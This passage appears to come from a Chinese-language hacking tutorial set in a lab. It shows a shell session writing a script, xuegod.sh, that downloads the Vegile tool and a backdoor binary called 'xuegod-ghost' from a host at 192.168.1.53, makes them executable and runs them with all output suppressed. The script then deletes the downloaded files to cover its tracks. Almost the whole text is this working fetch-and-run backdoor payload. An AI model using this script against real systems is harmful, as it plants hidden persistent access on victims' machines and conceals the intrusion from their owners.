 root@xuegod53:/var/www/html#
root@xuegod53:/var/www/html# vim xuegod.sh #写入以下内容
#!/bin/bash
#切换工作目录
cd /tmp/
#把前面下载 Vegile 到执行后门文件的命令使用&&拼接成一条命令
#&&表示前面的命令执行成功则执行下一条命令
# echo y | 表示将 y 作为 Vegile 命令的输入，因为执行 Vegile 命令是需要我们按任意键退出，所以
我们手动输入一个字符让程序执行完成后自动退出。
#>> /dev/null 2>&1 不显示所有输出结果。
wget 192.168.1.53/Vegile-master.zip && unzip Vegile-master.zip && cd Vegile-master && chmod
+x Vegile && wget 192.168.1.53/xuegod-ghost && chmod +x xuegod-ghost && echo y | ./Vegile --i
xuegod-ghost >> /dev/null 2>&1
#删除下载的所有文件
rm -rf /tmp/Vegile-master.zip /tmp/Vegile-master
保存退出即可，脚本文件不需要添加执行权限